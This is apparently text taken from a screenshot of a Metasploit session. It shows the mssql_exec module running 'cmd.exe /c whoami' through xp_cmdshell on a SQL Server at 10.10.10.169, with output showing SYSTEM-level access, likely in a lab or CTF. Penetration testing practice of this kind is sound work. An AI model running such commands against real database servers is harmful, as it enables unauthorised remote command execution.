 msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 10.10.10.169
[*] 10.10.10.169:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c whoami'
Response
========
output
------
nt authority\system
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_exec) >